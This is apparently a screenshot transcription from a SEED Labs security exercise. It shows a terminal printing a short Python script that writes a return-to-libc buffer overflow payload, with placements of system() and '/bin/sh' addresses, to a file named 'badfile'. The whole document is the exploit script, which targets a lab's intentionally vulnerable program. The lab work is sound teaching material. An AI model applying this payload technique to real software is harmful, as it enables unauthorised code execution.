 [11/22/21]seed@VM:~/.../1$ cat exploit_without_exit.py
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 36 # 0x20 + 4 = 0x24
sh_addr = 0xffffd6c1
content[X:X+4] = (sh_addr).to_bytes(4, byteorder='little')
Y = 28 # 0x18 + 4 = 0x1c
system_addr = 0xf7e12420
content[Y:Y+4] = (system_addr).to_bytes(4, byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
        f.write(content)
[11/22/21]seed@VM:~/.../1$